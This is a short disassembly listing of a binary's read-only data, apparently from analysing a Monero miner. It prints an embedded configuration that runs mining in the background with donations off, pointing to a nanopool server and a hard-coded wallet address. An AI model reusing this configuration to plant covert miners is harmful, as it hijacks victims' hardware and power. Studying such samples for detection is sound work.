 .rodata:0000000000719329 db 0
.rodata:000000000071932A db 0
.rodata:000000000071932B db 0
.rodata:000000000071932C db 0
.rodata:000000000071932D db 0
.rodata:000000000071932E db 0
.rodata:000000000071932F db 0
.rodata:0000000000719330 off_719330 dq offset sub_40C740 ; DATA XREF: sub 40C740+D↑o
.rodata:0000000000719330 ; sub 40C7F0+D↑o ...
.rodata:0000000000719338 dq offset sub_40C7F0
.rodata:0000000000719340 dq offset sub_40C990
.rodata:0000000000719348 aConfigJson db 'config.json',0 ; DATA XREF: sub 40CD70+1FA↑o
.rodata:0000000000719354 aReloadingFaile db 'reloading failed',0 ; DATA XREF: sub 40D250+74↑o
.rodata:0000000000719365 align 8
.rodata:0000000000719368 aBackgroundTrue db 0Ah ; DATA XREF: sub 40CD70+267↑o
.rodata:0000000000719368 db '{',0Ah
.rodata:0000000000719368 db ' "background": true,',0Ah
.rodata:0000000000719368 db ' "donate-level": 0,',0Ah
.rodata:0000000000719368 db ' "cpu": true,',0Ah
.rodata:0000000000719368 db ' "colors": false,',0Ah
.rodata:0000000000719368 db ' "opencl": false,',0Ah
.rodata:0000000000719368 db ' "pools": [',0Ah
.rodata:0000000000719368 db ' {',0Ah
.rodata:0000000000719368 db ' "coin": "monero",',0Ah
.rodata:0000000000719368 db ' "algo": null,',0Ah
.rodata:0000000000719368 db ' "url": "xmr-eu1.nanopool.org",',0Ah
.rodata:0000000000719368 db ' "user": "46V5WXwS3gXfsgR7fgXeGP4KAXtQTXJfkicBoRSHXwGbhVzj1J'
.rodata:0000000000719368 db 'XZRJRhbMrvhxvXvgbJuyV3GGWzD6JvVMuQwAXxLZmTWkb",',0Ah
.rodata:0000000000719368 db ' "pass": "mine",',0Ah
.rodata:0000000000719368 db ' "tls": false,',0Ah
.rodata:0000000000719368 db ' "keepalive": true,',0Ah
.rodata:0000000000719368 db ' "nicehash": false',0Ah
.rodata:0000000000719368 db ' }',0Ah
.rodata:0000000000719368 db ' ]',0Ah
.rodata:0000000000719368 db '}',0Ah,0
.rodata:0000000000719508 aSWasChangedRel db '"%s" was changed, reloading configuration',0
.rodata:0000000000719508 ; DATA XREF: sub 40D250+1A↑o
.rodata:0000000000719532 db 0
.rodata:0000000000719533 db 0
.rodata:0000000000719534 db 0